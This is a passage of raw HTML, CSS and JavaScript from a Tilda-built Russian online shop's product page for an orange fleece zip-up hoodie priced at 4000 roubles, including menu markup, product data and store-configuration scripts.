									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680275169095"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275169095">Бусины G-10</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/aksmasterkey"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="15">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680275184430"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275184430">Ключницы</div>
								</div>
							</div>
												</a>
											</div>
							</div>
		</div>
	</div>
</div>


<script>
	t_onReady(function() {
		t_onFuncLoad('t966_divideMenu', function(){
			t966_divideMenu('571486927', '4');
		});
	});
</script>


	
	<script>
		t_onReady(function() {
			t_onFuncLoad('t966_init', function() {
				t966_init('571486927');
			});
		});
	</script>
	

<style>
			/* using styles from data-attribute for the case when submenu is attached to main menu through DOM manipulation */
		.t966__tooltip-menu[data-style-from-rec='571486927'] {
			background-color:#ffffff;			max-width:600px;			border-radius:3px;					}
	
	
	
	
	#rec571486927 .t966__content {
		background-color: #ffffff;
		border-radius:3px;	}

			#rec571486927 .t966__tooltip-menu-corner {
			background-color: #ffffff;
			top: -6.5px;
			border-color: #eee;
			border-width: 0;
			border-style: none;
		}
	  
	
	#rec571486927 .t966__tooltip-menu {
		max-width:600px;
	}
</style>



<style>
				</style>

                                                        
            <style>.t966__tooltip-menu[data-style-from-rec="571486927"] {box-shadow: 0px 0px 7px rgba(0,0,0,0.2);}</style>
    
</div>

</div>
<!--/header-->


<style>
    /* fix for hide popup close panel where product header set */
    .t-store .t-store__prod-popup__close-txt-wr, .t-store .t-popup__close {
        display: none !important;
    }
</style>

<!-- /product header -->

<div id="rec649076421" class="r t-rec" style="background-color:#ffffff;" data-bg-color="#ffffff">
    <div class="t-store t-store__prod-snippet__container">

        
                <div class="t-store__prod-popup__close-txt-wr" style="position:absolute;">
            <a href="https://dyag.shop/clothing-hats" class="js-store-close-text t-store__prod-popup__close-txt t-descr t-descr_xxs" style="color:#000000;">
                More products
            </a>
        </div>
        
        <a href="https://dyag.shop/clothing-hats" class="t-popup__close" style="position:absolute; background-color:#ffffff">
            <div class="t-popup__close-wrapper">
                <svg class="t-popup__close-icon t-popup__close-icon_arrow" width="26px" height="26px" viewBox="0 0 26 26" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M10.4142136,5 L11.8284271,6.41421356 L5.829,12.414 L23.4142136,12.4142136 L23.4142136,14.4142136 L5.829,14.414 L11.8284271,20.4142136 L10.4142136,21.8284271 L2,13.4142136 L10.4142136,5 Z" fill="#000000"></path></svg>
                <svg class="t-popup__close-icon t-popup__close-icon_cross" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="#000000" fill-rule="evenodd"><rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect><rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect></g></svg>
            </div>
        </a>
        
        <div class="js-store-product js-product t-store__product-snippet" data-product-lid="110082118251" data-product-uid="110082118251" itemscope itemtype="http://schema.org/Product">
            <meta itemprop="productID" content="110082118251" />

            <div class="t-container">
                <div>
                    <meta itemprop="image" content="https://static.tildacdn.com/stor6230-6130-4233-a364-626537333438/61442677.jpg" />
                    <div class="t-store__prod-popup__slider js-store-prod-slider t-store__prod-popup__col-left t-col t-col_6">
                        <div class="js-product-img" style="width:100%;padding-bottom:75%;background-size:cover;opacity:0;">
                        </div>
                    </div>
                    <div class="t-store__prod-popup__info t-align_left t-store__prod-popup__col-right t-col t-col_6">

                        <div class="t-store__prod-popup__title-wrapper">
                            <h1 class="js-store-prod-name js-product-name t-store__prod-popup__name t-name t-name_xl" itemprop="name" style="font-weight:700;">Худи на молнии (базовая)</h1>
                            <div class="t-store__prod-popup__brand t-descr t-descr_xxs" >
                                                            </div>
                            <div class="t-store__prod-popup__sku t-descr t-descr_xxs">
                                <span class="js-store-prod-sku js-product-sku" translate="no" >
                                    
                                </span>
                            </div>
                        </div>

                                                                        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" style="display:none;">
                            <meta itemprop="serialNumber" content="110082118251" />
                                                        <meta itemprop="price" content="4000.00" />
                            <meta itemprop="priceCurrency" content="RUB" />
                                                        <link itemprop="availability" href="http://schema.org/InStock">
                                                    </div>
                        
                                                
                        <div class="js-store-price-wrapper t-store__prod-popup__price-wrapper">
                            <div class="js-store-prod-price t-store__prod-popup__price t-store__prod-popup__price-item t-name t-name_md" style="font-weight:400;">
                                                                <div class="js-product-price js-store-prod-price-val t-store__prod-popup__price-value" data-product-price-def="4000.0000" data-product-price-def-str="4000,00">4000,00</div><div class="t-store__prod-popup__price-currency" translate="no">р.</div>
                                                            </div>
                            <div class="js-store-prod-price-old t-store__prod-popup__price_old t-store__prod-popup__price-item t-name t-name_md" style="font-weight:400;display:none;">
                                                                <div class="js-store-prod-price-old-val t-store__prod-popup__price-value"></div><div class="t-store__prod-popup__price-currency" translate="no">р.</div>
                                                            </div>
                        </div>

                        <div class="js-product-controls-wrapper">
                        </div>

                        <div class="t-store__prod-popup__links-wrapper">
                                                    </div>

                                                <div class="t-store__prod-popup__btn-wrapper"   tt="BUY NOW">
                                                        <a href="#order" class="t-store__prod-popup__btn t-store__prod-popup__btn_disabled t-btn t-btn_sm" style="color:#ffffff;background-color:#000000;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;">
                                <table style="width:100%; height:100%;">
                                    <tbody>
                                        <tr>
                                            <td class="js-store-prod-popup-buy-btn-txt">BUY NOW</td>
                                        </tr>
                                    </tbody>
                                </table>
                            </a>
                                                    </div>
                        
                        <div class="js-store-prod-text t-store__prod-popup__text t-descr t-descr_xxs" >
                                                    <div class="js-store-prod-all-text" itemprop="description">
                                Кофта выполнена из мягкого, теплого флиса, который обеспечивает максимальный комфорт, а капюшон с подкладом защитит от ветра и мороза.<br /><br />Наличие размеров уточняйте у менеджера при заказе.                            </div>
                                                                            <div class="js-store-prod-all-charcs">
                                                                                                                                                                        </div>
                                                </div>

                    </div>
                </div>

                            </div>
        </div>
                <div class="js-store-error-msg t-store__error-msg-cont"></div>
        <div itemscope itemtype="http://schema.org/ImageGallery" style="display:none;">
                                                                                                                                                                                                                        </div>

    </div>

                        
                        
    
    <style>
        /* body bg color */
        
        .t-body {
            background-color:#ffffff;
        }
        

        /* body bg color end */
        /* Slider stiles */
        .t-slds__bullet_active .t-slds__bullet_body {
            background-color: #222 !important;
        }

        .t-slds__bullet:hover .t-slds__bullet_body {
            background-color: #222 !important;
        }
        /* Slider stiles end */
    </style>
    

            
        
    <style>
        

        

        
    </style>
    
    
        
    <style>
        
    </style>
    
    
        
    <style>
        
    </style>
    
    
        
        <style>
    
                                    
        </style>
    
    
    <div class="js-store-tpl-slider-arrows" style="display: none;">
                


<div class="t-slds__arrow_wrapper t-slds__arrow_wrapper-left" data-slide-direction="left">
  <div class="t-slds__arrow t-slds__arrow-left t-slds__arrow-withbg" style="width: 30px; height: 30px;background-color: rgba(255,255,255,1);">
    <div class="t-slds__arrow_body t-slds__arrow_body-left" style="width: 7px;">
      <svg style="display: block" viewBox="0 0 7.3 13" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                <desc>Left</desc>
        <polyline
        fill="none"
        stroke="#000000"
        stroke-linejoin="butt"
        stroke-linecap="butt"
        stroke-width="1"
        points="0.5,0.5 6.5,6.5 0.5,12.5"
        />
      </svg>
    </div>
  </div>
</div>
<div class="t-slds__arrow_wrapper t-slds__arrow_wrapper-right" data-slide-direction="right">
  <div class="t-slds__arrow t-slds__arrow-right t-slds__arrow-withbg" style="width: 30px; height: 30px;background-color: rgba(255,255,255,1);">
    <div class="t-slds__arrow_body t-slds__arrow_body-right" style="width: 7px;">
      <svg style="display: block" viewBox="0 0 7.3 13" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
        <desc>Right</desc>
        <polyline
        fill="none"
        stroke="#000000"
        stroke-linejoin="butt"
        stroke-linecap="butt"
        stroke-width="1"
        points="0.5,0.5 6.5,6.5 0.5,12.5"
        />
      </svg>
    </div>
  </div>
</div>    </div>

    
    <script>
        t_onReady(function() {
            var tildacopyEl = document.getElementById('tildacopy');
            if (tildacopyEl) tildacopyEl.style.display = 'none';

            var recid = '649076421';
            var options = {};
            var product = {"uid":110082118251,"rootpartid":9694309,"title":"Худи на молнии (базовая)","text":"Кофта выполнена из мягкого, теплого флиса, который обеспечивает максимальный комфорт, а капюшон с подкладом защитит от ветра и мороза.<br \/><br \/>Наличие размеров уточняйте у менеджера при заказе.","price":"4000.0000","gallery":[{"img":"https:\/\/static.tildacdn.com\/stor6230-6130-4233-a364-626537333438\/61442677.jpg","video":"https:\/\/vk.com\/video-160961380_456240119","vtype":"vk","void":"-160961380","videoid":"456240119"},{"img":"https:\/\/static.tildacdn.com\/stor3761-3263-4263-b331-643766623132\/85229882.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor3464-3961-4236-b936-646238663530\/58751991.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor3362-3764-4632-b131-363134366266\/14397114.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor3131-3262-4033-b364-366330623937\/89748637.jpg","video":"https:\/\/vk.com\/video-160961380_456240122","vtype":"vk","void":"-160961380","videoid":"456240122"},{"img":"https:\/\/static.tildacdn.com\/stor3639-6533-4330-b637-326133363633\/38403070.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor3833-3736-4334-a363-613039346462\/71310869.jpg"}],"sort":1043400,"portion":0,"newsort":0,"json_chars":"null","externalid":"Ru7Fv1RKrXIEedeON54h","pack_label":"lwh","pack_x":0,"pack_y":0,"pack_z":0,"pack_m":0,"serverid":"master","servertime":"1751387884.6567","parentuid":"","editions":[{"uid":110082118251,"price":"4 000.00","priceold":"","sku":"","quantity":"","img":"https:\/\/static.tildacdn.com\/stor6230-6130-4233-a364-626537333438\/61442677.jpg"}],"characteristics":[],"properties":[{"title":"Размер","params":{"type":"single"},"sort":1,"values":"M\nL\nXL\nXXXL"},{"title":"Цвет","params":{"type":"single"},"sort":2,"values":"Оранжевый"}],"partuids":[331719708111],"url":"https:\/\/dyag.shop\/clothing-hats\/tproduct\/649076421-110082118251-hudi-na-molnii-bazovaya"};

            // draw slider or show image for SEO
            if (window.isSearchBot) {
                var imgEl = document.querySelector('.js-product-img');
                if (imgEl) imgEl.style.opacity = '1';
            } else {
                
                var prodcard_optsObj = {
    hasWrap: false,
    txtPad: '',
    bgColor: '',
    borderRadius: '',
    shadowSize: '0px',
    shadowOpacity: '',
    shadowSizeHover: '',
    shadowOpacityHover: '',
    shadowShiftyHover: '',
    btnTitle1: '',
    btnLink1: 'popup',
    btnTitle2: '',
    btnLink2: 'popup',
    showOpts: false};

var price_optsObj = {
    color: '',
    colorOld: '',
    fontSize: '',
    fontWeight: '400'
};

var popup_optsObj = {
    columns: '6',
    columns2: '6',
    isVertical: '',
    align: '',
    btnTitle: 'BUY NOW',
    closeText: 'More products',
    iconColor: '#000000',
    containerBgColor: '#ffffff',
    overlayBgColorRgba: 'rgba(255,255,255,1)',
    popupStat: '',
    popupContainer: '',
    fixedButton: false,
    mobileGalleryStyle: ''
};

var slider_optsObj = {
    anim_speed: '',
    arrowColor: '#000000',
    videoPlayerIconColor: '',
    cycle: '',
    controls: 'arrowsthumbs',
    bgcolor: '#ebebeb'
};

var slider_dotsOptsObj = {
    size: '',
    bgcolor: '',
    bordersize: '',
    bgcoloractive: ''
};

var slider_slidesOptsObj = {
    zoomable: true,
    bgsize: 'cover',
    ratio: '1'
};

var typography_optsObj = {
    descrColor: '',
    titleColor: ''
};

var default_sortObj = {
    in_stock: false};

var btn1_style = 'border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;color:#ffffff;background-color:#000000;';
var btn2_style = 'border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;color:#000000;border:1px solid #000000;';

var options_catalog = {
    btn1_style: btn1_style,
    btn2_style: btn2_style,
    storepart: '331719708111',
    prodCard: prodcard_optsObj,
    popup_opts: popup_optsObj,
    defaultSort: default_sortObj,
    slider_opts: slider_optsObj,
    slider_dotsOpts: slider_dotsOptsObj,
    slider_slidesOpts: slider_slidesOptsObj,
    typo: typography_optsObj,
    price: price_optsObj,
    blocksInRow: '4',
    imageHover: true,
    imageHeight: '400px',
    imageRatioClass: 't-store__card__imgwrapper_4-3',
    align: 'center',
    vindent: '',
    isHorizOnMob:false,
    itemsAnim: '',
    hasOriginalAspectRatio: false,
    markColor: '#ffffff',
    markBgColor: '#ff4a4a',
    currencySide: 'r',
    currencyTxt: 'р.',
    currencySeparator: ',',
    currencyDecimal: '',
    btnSize: '',
    verticalAlignButtons: false,
    hideFilters: false,
    titleRelevants: '',
    showRelevants: '',
    relevants_slider: false,
    relevants_quantity: '',
    isFlexCols: false,
    isPublishedPage: true,
    previewmode: true,
    colClass: 't-col t-col_3',
    ratio: '1_1',
    sliderthumbsside: '',
    showStoreBtnQuantity: '',
    tabs: '',
    galleryStyle: '',
    title_typo: '',
    descr_typo: '',
    price_typo: '',
    price_old_typo: '',
    menu_typo: '',
    options_typo: '',
    sku_typo: '',
    characteristics_typo: '',
    button_styles: '',
    button2_styles: '',
    buttonicon: '',
    buttoniconhover: '',
};                
                // emulate, get options_catalog from file store_catalog_fields
                options = options_catalog;
                options.typo.title = "font-weight:700;" || '';
                options.typo.descr = "" || '';

                try {
                    if (options.showRelevants) {
                        var itemsCount = '4';
                        var relevantsMethod;
                        switch (options.showRelevants) {
                            case 'cc':
                                relevantsMethod = 'current_category';
                                break;
                            case 'all':
                                relevantsMethod = 'all_categories';
                                break;
                            default:
                                relevantsMethod = 'category_' + options.showRelevants;
                                break;
                        }

                        t_onFuncLoad('t_store_loadProducts', function() {
                            t_store_loadProducts(
                                'relevants',
                                recid,
                                options,
                                false,
                                {
                                    currentProductUid: '110082118251',
                                    relevantsQuantity: itemsCount,
                                    relevantsMethod: relevantsMethod,
                                    relevantsSort: 'random'
                                }
                            );
                        });
                    }
                } catch (e) {
                    console.log('Error in relevants: ' + e);
                }
            }

            
                            options.popup_opts.btnTitle = 'BUY NOW';
                        

            window.tStoreOptionsList = [{"title":"Дополнительные аксессуары","params":{"view":"buttons","hasColor":false,"linkImage":true},"values":[{"id":21325730,"value":"ChestBag L"},{"id":17441392,"value":"Без аксесуаров"},{"id":17441353,"value":"С органайзером"}]},{"title":"Ручка","params":{"view":"select","hasColor":false,"linkImage":false},"values":[{"id":18179791,"value":"Без ручки"},{"id":19711411,"value":"С боковой ручкой"},{"id":19711507,"value":"С верхними ручками"},{"id":19711510,"value":"С верхними ручками и плечевым ремнём"},{"id":21208139,"value":"С плечевым ремнем"},{"id":18179725,"value":"С ручкой"}]},{"title":"Цвет","params":{"view":"buttons","hasColor":false,"linkImage":true},"values":[]},{"title":"Chest Bag L","params":{"view":"select","hasColor":false,"linkImage":false},"values":[]}];

            t_onFuncLoad('t_store_productInit', function() {
                t_store_productInit(recid, options, product);
            });

            // if user coming from catalog redirect back to main page
            if (window.history.state && (window.history.state.productData || window.history.state.storepartuid)) {
                window.onpopstate = function() {
                    window.history.replaceState(null, null, window.location.origin);
                    window.location.replace(window.location.origin);
                };
            }
        });
    </script>
    

</div>

<!-- product footer -->
<!--footer-->
<div id="t-footer" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="6063680" data-tilda-page-id="30316600" data-tilda-formskey="ae038e5b187a194b4d4f098506063680" data-tilda-lazy="yes" data-tilda-root-zone="one"  data-tilda-project-headcode="yes"  data-tilda-ts="y"    data-tilda-project-country="RU">

    <div id="rec490602619" class="r t-rec t-rec_pt_0" style="padding-top:0px; " data-animationappear="off" data-record-type="396"      >
<!-- T396 -->
<style>#rec490602619 .t396__artboard {height: 635px; background-color: #3f3535; }#rec490602619 .t396__filter {height: 635px;    }#rec490602619 .t396__carrier{height: 635px;background-position: center center;background-attachment: scroll;background-size: cover;background-repeat: no-repeat;}@media screen and (max-width: 1199px) {#rec490602619 .t396__artboard,#rec490602619 .t396__filter,#rec490602619 .t396__carrier {height: 635px;}#rec490602619 .t396__artboard {background-color:#3f3535;}#rec490602619 .t396__filter {    }#rec490602619 .t396__carrier {background-position: center center;background-image: unset;background-attachment: scroll;}}@media screen and (max-width: 959px) {#rec490602619 .t396__artboard,#rec490602619 .t396__filter,#rec490602619 .t396__carrier {height: 804.5px;}#rec490602619 .t396__filter {}#rec490602619 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 639px) {#rec490602619 .t396__artboard,#rec490602619 .t396__filter,#rec490602619 .t396__carrier {height: 724px;}#rec490602619 .t396__filter {}#rec490602619 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 479px) {#rec490602619 .t396__artboard,#rec490602619 .t396__filter,#rec490602619 .t396__carrier {height: 1294.5px;}#rec490602619 .t396__artboard {background-color:#3f3535;}#rec490602619 .t396__filter {    }#rec490602619 .t396__carrier {background-position: center center;background-image: unset;background-attachment: scroll;}}#rec490602619 .tn-elem[data-elem-id="1662813821683"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 2;
  top:  233px;;
  left:  calc(50% - 600px + 813px);;
  width: 191px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821683"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821683"] {
    top:  233px;;
    left:  calc(50% - 480px + 610px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821683"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821683"] {
    top:  431px;;
    left:  calc(50% - 320px + 423px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821683"] {
    top:  414px;;
    left:  calc(50% - 240px + 210px);;
    width: 151px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821683"] .tn-atom {
    line-height: 1;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821683"] {
    top:  388px;;
    left:  calc(50% - 160px + 0px);;
    width: 173px;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1663229202991"] {
  z-index: 3;
  top:  464px;;
  left:  calc(50% - 600px + 923px);;
  width: 441px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1663229202991"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1663229202991"] {
    top:  460px;;
    left:  calc(50% - 480px + 686px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1663229202991"] {
    top:  616px;;
    left:  calc(50% - 320px + 240px);;
    width: 367px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1663229202991"] {
    top:  567px;;
    left:  calc(50% - 240px + 192px);;
    width: 300px;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1663229202991"] {
    top:  589px;;
    left:  calc(50% - 160px + -17px);;
    width: 330px;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821646"] {
  z-index: 4;
  top:  60px;;
  left:  calc(50% - 600px + 20px);;
  width: 80px;
  height: 80px;
}
#rec490602619 .tn-elem[data-elem-id="1662813821646"] .tn-atom {
  border-radius: 90px;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821646"] {
    left:  calc(50% - 480px + 10px);;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821646"] {
    top:  42px;;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821646"] {
    top:  35px;;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821646"] {
    top:  19px;;
    left:  calc(50% - 160px + 0px);;
    width: 87px;
    height: 87px;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821651"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 5;
  top:  79px;;
  left:  calc(50% - 600px + 470px);;
  width: 305px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821651"] .tn-atom {
  color: #ffffff;
  font-size: 30px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] {
    top:  75px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] .tn-atom {
    font-size: 25px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] {
    top:  43px;;
    left:  calc(50% - 320px + 260px);;
    width: 368px;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] .tn-atom {
    font-size: 20px;
    background-size: cover;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] {
    top:  35px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] {
    top:  21px;;
    left:  calc(50% - 160px + 90px);;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821655"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 6;
  top:  79px;;
  left:  calc(50% - 600px + 813px);;
  width: 305px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821655"] .tn-atom {
  color: #ffffff;
  font-size: 30px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] {
    top:  75px;;
    left:  calc(50% - 480px + 600px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] .tn-atom {
    font-size: 25px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] {
    top:  119px;;
    left:  calc(50% - 320px + 260px);;
    width: 368px;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] .tn-atom {
    font-size: 20px;
    background-size: cover;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] {
    top:  105px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] {
    top:  81px;;
    left:  calc(50% - 160px + 90px);;
    width: 262px;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821670"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 7;
  top:  200px;;
  left:  calc(50% - 600px + 813px);;
  width: 273px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821670"] .tn-atom {
  color: #ffffff;
  font-size: 16px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821670"] {
    top:  197px;;
    left:  calc(50% - 480px + 610px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821670"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821670"] {
    top:  399px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821670"] .tn-atom {
    font-size: 16px;
    background-size: cover;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821670"] {
    top:  381px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821670"] {
    top:  358px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821670"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821673"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 8;
  top:  200px;;
  left:  calc(50% - 600px + 20px);;
  width: 230px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821673"] .tn-atom {
  color: #ffffff;
  font-size: 13px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
